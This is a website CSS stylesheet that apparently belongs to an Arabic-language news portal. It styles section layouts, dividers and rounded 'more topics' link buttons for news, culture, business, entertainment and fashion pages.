.mobileappitem{font-weight:normal;background:none repeat scroll 0 0 #f6f7f8;border-radius:5px;float:left;height:auto;margin:10px 0 0;width:100%}.mobileapphead{border:2px solid #666;border-top-left-radius:5px;border-top-right-radius:5px;float:left;height:auto;width:100%}.mobileappheadin{border-bottom:2px solid #666;border-left:2px solid #666;border-right:2px solid #666;float:left;height:auto;width:100%}.mobileappheadinlast{border-bottom:2px solid #666;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left:2px solid #666;border-right:2px solid #666;float:left;height:auto;width:100%}
.mobileappnamhead{border-right:2px solid #666;float:left;height:50px;width:31%}.mobileapplisthead{border-right:2px solid #666;float:left;height:50px;width:45%}.mobileappapkhead{float:left;height:50px;width:22%}.mobileappheadp1{color:#13a600;float:left;font-size:14px;margin:10px 0 0;text-align:center;width:100%}.mobileappheadp2{color:#13a600;float:left;font-size:14px;margin:10px 0 0;text-align:center;width:100%}.mobileappheadp3{color:#13a600;float:left;font-size:14px;margin:10px 0 0;text-align:center;width:100%}.mobileappnam{border-right:2px solid #666;float:left;height:auto;width:31%}.mobileapplist{border-right:2px solid #666;float:left;height:auto;padding:10px 0 0;width:45%}
.mobileappimg1{float:left;margin:0 0 7px 138px}
.mobileappimg2{float:left;margin:0 0 7px 123px}
.mobileappimg3{float:left;margin:0 0 7px 110px}
.mobileappimg4{float:left;margin:0 0 7px 97px}
.mobileappapk1{float:left;height:auto;margin:10px 0 0;text-align:center;width:22%}.mobileappapk2{float:left;height:auto;margin:27px 0 0;text-align:center;width:22%}.mobileappapk3{float:left;height:auto;margin:40px 0 0;text-align:center;width:22%}.mobileappapk4{float:left;height:auto;margin:50px 0 0;text-align:center;width:22%}.mobileappnamp1{color:#13a600;float:left;font-size:14px;margin:35px 0 32px;text-align:center;width:100%}.mobileappnamp2{color:#13a600;float:left;font-size:14px;margin:47px 0 50px;text-align:center;width:100%}.mobileappnamp3{color:#13a600;float:left;font-size:14px;margin:60px 0 67px;text-align:center;width:100%}.mobileappnamp4{color:#13a600;float:left;font-size:14px;margin:75px 0 81px;text-align:center;width:100%}



#leaguearmapam{float:left;height:auto;margin:10px 0 3px 0;width:100%;}
#leagueballmain{width:20%;height:auto;float:right;border-bottom:1px solid #ccc;margin:0 0 20px}
#leagueball img{background:#fff;border-radius:60px;box-shadow:0 3px 6px #888;float:left;height:90px;margin:0 0 0 25px;padding:10px;text-align:center;width:90px}
#leagueballtext{float:left;margin:10px 0;text-align:center;width:100%;}
#leagueballtext a{color:#000;font-weight:700}#leagueballtext a:hover{color:#a0053f}



.sportsbox h2{border-bottom:2px solid #40a501;color: #000;font-family: "Droid Arabic Naskh",tahoma;
    font-size: 20px;font-weight: 700;height: 33px;margin-bottom: 10px;text-transform: none; width: 100%;}
.sportsbox h2 a{background: #40a501;color: #fff;float: right;padding: 6px 8px 5px 1px;}
.sportstriangle-down-right{border-right: 33px solid #40a501;border-top: 33px solid transparent;float:right;height:0;    width: 0;}

.oilad{width:17%;float:left;margin:0 10px 0 0;}
.oilad img{width:100%;height:185px;}
#ellamlibraryz{float:left;height: auto;margin: -25px 0 0 0;width:100%;}
#oilstorin{float:left;height:auto;margin:0 0 1px 0;width:100%;}
#ellamstorin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:97%;}
.ellambusinessettin{float:left;margin:5px 0 0;width:99%}
.ellambusinessettin ul{direction:rtl;height:auto;padding:0 25px 0px 0}
.ellambusinessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.ellambusinessettin ul li a{color:#03508C;font-size:13px;line-height:28px;}
.ellambusinessettin ul li a:hover{color:#000;font-size:13px;line-height:28px;text-decoration:underline;}

#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4580px;margin: 12px 0 0 10px;width:1px;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:49%;}
#carnannabo{float:left;margin: 10px 0 8px 14px;text-align:right;width:49%;}
.bockyborder{border:2px solid #000000;padding:1px;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:49%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 15px;width: 49%;}
.carset img{width:100%;height:235px;}
.carset h2 span{width:94%;color:#fff;float:left;padding: 0 10px 1px 10px;text-align: center;}
.carset h2{background: rgba(0, 0, 0, 0) url("../images/trsback.png") repeat scroll 0 0;bottom:7px;display:inline;font-size: 20px;font-weight:700;left:0;line-height:29px;padding:0;position: absolute;text-align:left;top:178px;width:100%;z-index: 503;}
.carset h2 a{color: #000;}
.carset h2 a:hover{color: #f74f1e;}
ul.carimg-list{list-style-type: none;margin: 0;padding: 0;}
ul.carimg-list li{display: inline-block;height: 100%;position: relative;width: 100%;}
.cartoonreadimg{margin: 0;padding: 0;position: relative;text-align: center;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;}

.culcrayimage{width:100%; text-align:center;}
.culcrayimage img{width:100%;height:150px;margin-top:10px;}

#muneducrayonright{width:13%;height:auto;float:left;margin:0px 20px 10px 0}
#muneducrayonright img{width:100%;height:590px;}

#lasteducrayonright{width:12%;height:auto;float:right;margin:0 0 10px 13px}
#lasteducrayonright img{width:100%;height:590px;}















.seithikalalsonews{width:61%; float:left;margin:0 0 0 8px;}
.seithikalinterviews{width:36%; float:left;}
#silapathikaramkodu{background:#9C0000;float: right;  height:545px; margin:40px 18px 0 0px; width:1px;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:890px; margin:40px 10px 0 10px; width:1px;}
#manimekalaikodu{background:#9C0000;float: left;  height:642px; margin:40px 1px 0 10px; width:1px;}
#kundalakesikodu{background:#9C0000;float: left;  height:642px; margin:40px 1px 0 10px; width:1px;}
.seithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:157px;}
.seithipattiad img{width:100%;height:110px;padding:6px 0 0 0;}
.seithiinvad img{width:100%;height:240px;margin:10px 0 0 0;}
.newsbullets{width:24%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:777px; margin:40px 10px 0 10px; width:1px;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px}
.tholillover{width:32%;float:left;margin:10px 0 25px 12px;}
.tholillovers{width:32%;float:left;margin:10px 0 25px 14px;}

.bumunnawomenside{float:right;width:37%;}
#buwomenthreenewsright{width:34%;height:auto;float:right;margin:0 0 10px 23px}
#fashpollblogright{width:39%;height:auto;float:left;margin:0 0 10px 3px}
#injiidupalkodu{background:#d61e98;float: left;  height:683px; margin:35px 10px 0 10px; width:1px;}
.alakilover{width:32%;float:left;margin:1px 0 2px 0;direction:rtl;}
.alakilovers{width:32%;float:left;margin:1px 0 2px 9px;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:536px; margin:42px 0px 0 11px; width:1px;}
#alakikodubigz{background:#d61e98;float: left;  height:635px; margin:42px 13px 0 4px; width:1px;}
#secondalakikodubigz{background:#d61e98;float: left;  height:635px; margin:42px 13px 0 8px; width:1px;}
#secondalakikodu{background:#d61e98;float: left;  height:536px; margin:42px 0px 0 11px; width:1px;}


.veryenterpattibox{width:40%;height:auto;float:right;margin:1px 0 0px 0;}
.enterpattibox{width:40%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:60%; float:left;margin:0px 0 0px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:558px; margin:40px 10px 0 9px; width:1px;}
#periyaamaivadaikodus{background:#81007f;float: right;  height:558px; margin:40px 10px 0 9px; width:1px;}
.periyavadai{width:47%;float:left;margin:1px 0 5px 0;direction:rtl;}
.periyavadais{width:47%;float:left;margin:1px 0 5px 0px;direction:rtl;}


.padamenterpattibox{width:40%;height:auto;float:left;margin:0px 0 1px 0;}
.padamtainmentleft{width:60%; float:left;margin:0px 0 2px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:652px; margin:40px 10px 0 9px; width:1px;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:652px; margin:40px 10px 0 9px; width:1px;}
.padamperiyavadai{width:47%;float:left;margin:0px 0 1px 0;direction:rtl;}
.padamperiyavadais{width:47%;float:left;margin:0px 0 1px 0px;direction:rtl;}


#worldlevalmusicarea{width:60%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#internationmusicalso{width:48%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#worldlevalmusicareaz{width:38%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}



#chinayummyalso{width:28%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:40%;height:auto;float:left;margin:0 0 10px 3px;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:660px; margin:32px 14px 0 10px; width:1px;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:762px; margin:32px 10px 0 10px; width:1px;}

.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:170px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}

.moventermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px;padding:0 30px 0 30px;}
.moventermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.moventermaintitle a:hover{color:#0c0;text-decoration:none}

.movtnerightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 18px 8px 18px;}
.movtnerightkuttisubtitle a{color:#81007f}.movtnerightkuttisubtitle a:hover{color:#000}

.kadaisicontainer{float:left;width:100%;}
#kodi{float:left;width:19%;}
#kodis{float:right;width:19%;margin:0 0 0 5px}
.doublerule {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerule.gif") repeat-x;
    float: left;height: 4px;margin: 1px 0 10px;width: 100%;}
.doublerulesz {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerule.gif") repeat-x;
    float: left;height: 4px;margin: 10px 0 1px 0;width: 100%;}
.cdoublerule{
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: right;height: 286px;margin: 0 0 0 6px;width: 3px;}

.homevilyattuseithikal{width:36%; float:left;}
.homepagealsonews{width:62%; float:right;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:650px; margin:55px 10px 0 10px; width:1px;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:668px; margin:55px 10px 0 10px; width:1px;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:215px;width:100%;}







/*-----------NOVEMPER PAGE START----------*/



.housefashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.housefashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.housefashionmoretopics a:hover{background: #d61e98;color:#fff;}


.newspapermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 6px 0;}
.newspapermoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.newspapermoretopics a:hover{background: #1B0C85;color:#fff;}

.mkhealthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mkhealthmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #B266FF;}
.mkhealthmoretopics a:hover{background: #B266FF;color:#fff;}

.housebusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.housebusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.housebusinessmoretopics a:hover{background: #03508C;color:#fff; }


.houseinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.houseinterviewmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.houseinterviewmoretopics a:hover{background: #9C0000;color:#fff;}


.housevideoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.housevideoomoretopics a{font-size:14px;color:#373737;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #373737;}
.housevideoomoretopics a:hover{background: #373737;color:#FFF; }

.homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.homestarnewsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.homestarnewsmoretopics a:hover{background: #81007f;color:#fff;}

.homealsointhenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.homealsointhenewsmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homealsointhenewsmoretopics a:hover{background: #1B0C85;color:#fff; }


.housesportmoretopics{text-align:left;padding:0 0 5px;width:100%;float:left;margin:4px 0 0 0;}
.housesportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.housesportmoretopics a:hover{background: #40a501;color:#fff; }


.homethreadsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.homethreadsmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homethreadsmoretopics a:hover{background: #1B0C85;color:#fff;}


.homeviewsandanalysismoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.homeviewsandanalysismoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homeviewsandanalysismoretopics a:hover{background: #1B0C85;color:#fff; }


.hometravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.hometravelmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #066dc9;}
.hometravelmoretopics a:hover{background: #066dc9;color:#fff;}

.homecarsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.homecarsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #7310b0;}
.homecarsmoretopics a:hover{background: #7310b0;color:#fff;}

.peopleinthenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.peopleinthenewsmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85; }
.peopleinthenewsmoretopics a:hover{background: #1B0C85; color:#fff;}

.cartoonmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.cartoonmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #999900;}
.cartoonmoretopics a:hover{background: #999900;color:#fff;}

.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.womeninthenewsmoretopics a{font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womeninthenewsmoretopics a:hover{background: #DF214F;color:#fff;}
















.festivalculturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;
margin:5px 40px 4px 40px;direction:rtl;color:#9E3825;font-size:18px;font-weight:normal;line-height:25px}
.festivalculturemaintitle a{color:#339967;font-size:18px;font-weight:normal;}.festivalculturemaintitle a:hover{color:#0c0;text-decoration:none}

.stotysculturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9E3825;font-size:18px;font-weight:normal;line-height:22px}
.stotysculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.stotysculturemaintitle a:hover{color:#0c0;text-decoration:none}

.theatresculturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;
margin:1px 0 2px 0;direction:rtl;color:#339967;font-size:18px;font-weight:normal;line-height:25px}
.theatresculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.theatresculturemaintitle a:hover{color:#0c0;text-decoration:none}

#festivalfachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 1px 0;}
.storysintrotext{width:100%;float:left;height:115px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.cratonmandaya{width:100%;float:left;margin:0 0 10px 0;}

.culturefestivalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.culturefestivalsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturefestivalsmoretopics a:hover{background: #339967;color:#fff;}


.culturevideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.culturevideosmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturevideosmoretopics a:hover{background: #339967;color:#fff;}

.cultureinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.cultureinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.cultureinterviewsmoretopics a:hover{background: #339967;color:#fff;}


.culturealsosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.culturealsosmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturealsosmoretopics a:hover{background: #339967;color:#fff;}


.culturestorysmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.culturestorysmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturestorysmoretopics a:hover{background: #339967;color:#fff;}


.culturebooksmoretopics{text-align:left;padding:20px 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.culturebooksmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturebooksmoretopics a:hover{background: #339967;color:#fff;}



.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.culturefilmsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturefilmsmoretopics a:hover{background: #339967;color:#fff;}

.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.culturebestsellersmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturebestsellersmoretopics a:hover{background: #339967;color:#fff;}

.culturetheatresmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.culturetheatresmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturetheatresmoretopics a:hover{background: #339967;color:#fff;}


.cultureblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.cultureblogsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.cultureblogsmoretopics a:hover{background: #339967;color:#fff;}

.culturecrayonsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.culturecrayonsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturecrayonsmoretopics a:hover{background: #339967;color:#fff;}








.reportbusinesskuttisubtitle{width:auto;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:0px;margin:1px 2px 8px 2px;height:auto; }
.reportbusinesskuttisubtitle a{color:#03508C}.reportbusinesskuttisubtitle a:hover{color:#000}


.businesspropertysmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.businesspropertysmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesspropertysmoretopics a:hover{background: #03508C;color:#fff; }


.businessvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.businessvideosmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessvideosmoretopics a:hover{background: #03508C;color:#fff;}

.businessinterviesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businessinterviesmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessinterviesmoretopics a:hover{background: #03508C;color:#fff;}


.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.businessarabeconomicsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessarabeconomicsmoretopics a:hover{background: #03508C;color:#fff;}



.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.businessinternationalsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessinternationalsmoretopics a:hover{background: #03508C;color:#fff;}


.businessreportsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businessreportsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessreportsmoretopics a:hover{background: #03508C;color:#fff;}


.businesscorporatenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.businesscorporatenewsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesscorporatenewsmoretopics a:hover{background: #03508C;color:#fff;}


.businessfinancialmarketsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businessfinancialmarketsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessfinancialmarketsmoretopics a:hover{background: #03508C;color:#fff;}

.businesshotissuesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businesshotissuesmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesshotissuesmoretopics a:hover{background: #03508C;color:#fff;}


.businessblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.businessblogsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessblogsmoretopics a:hover{background: #03508C;color:#fff;}



.entertainmentstarmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentstarmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentstarmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.entertainmentvideosmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentvideosmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin: 2px 0 0 0;}
.entertainmentgossipsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentgossipsmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmentconcertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentconcertsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentconcertsmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.entertainmentinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentinterviewsmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentmusicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.entertainmentmusicsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentmusicsmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmenttalentsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.entertainmenttalentsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmenttalentsmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmentarabcinemasmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentarabcinemasmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentarabcinemasmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmenttechsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.entertainmenttechsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmenttechsmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmentblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentblogsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentblogsmoretopics a:hover{background: #81007f;color:#fff;}





.fashdrf{width:100%;float:left;padding:0 0 2px 0;}

.fashionmensmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.fashionmensmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionmensmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.fashionvideosmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionvideosmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionoccasionsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.fashionoccasionsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionoccasionsmoretopics a:hover{background: #d61e98;color:#fff;}

.fashionbenchsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:-11px 0 0 0;}
.fashionbenchsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionbenchsmoretopics a:hover{background: #d61e98;color:#fff;}


.fashioninterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.fashioninterviewsmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashioninterviewsmoretopics a:hover{background: #d61e98;color:#fff;}


